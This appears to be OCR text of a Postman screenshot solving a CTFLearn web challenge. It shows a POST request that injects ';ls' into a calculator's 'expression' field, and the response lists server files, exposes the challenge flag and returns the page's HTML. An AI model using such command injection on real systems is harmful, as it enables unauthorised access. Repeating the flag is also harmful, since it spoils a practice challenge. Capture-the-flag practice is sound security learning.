 New Import Runner My Workspace Invite Upgrade
Filter
Launchpad POST https://web.ctflearn.com/web7/ No Environment
History Collections APIs
Untitled Request Comments 0
Save Responses Clear all
POST https://web.ctflearn.com/web7/ Send Save
Today
POST https://web.ctflearn.com/web7/
GET https://web.ctflearn.com/web7/
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION Bulk Edit
expression ;ls
Key Value Description
Body Cookies (1) Headers (11) Test Results Status: 200 OK Time: 444 ms Size: 2.41 KB Save Response
Pretty Raw Preview Visualize HTML
1 calc.js
2 ctf{watch_0ut_f0r_th3_m0ng00s3}
3 index.php
4 main.css
5 main.css
6 <html>
7
8 <head>
9 <link rel="stylesheet" href="main.css">
10 <script type="text/javascript" src="calc.js"></script>
11
12 </head>
13 </body>
14 <div class="box">
15 <div class="display">
16 <form action='.' method="post">
17 <input type="text" name="expression" readonly size="18" id="d"></div>
18 <div class="keys">
Find and Replace Console Bootcamp Build Browse